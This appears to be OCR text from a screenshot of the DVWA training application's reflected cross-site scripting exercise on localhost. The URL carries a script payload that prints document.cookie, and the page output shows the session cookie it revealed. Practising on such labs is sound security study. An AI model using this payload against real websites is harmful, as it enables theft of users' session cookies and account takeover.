 1 2 3 4 11:39
Vulnerability: Reflected C
Screenshot taken
View image
localhost/DVWA/vulnerabilities/xss_r/?name=<script>document.write(document.cookie)+<%2Fscript>#
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello security=low; PHPSESSID=6ok7hfpilq9cqcg9agk3aq2d60
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)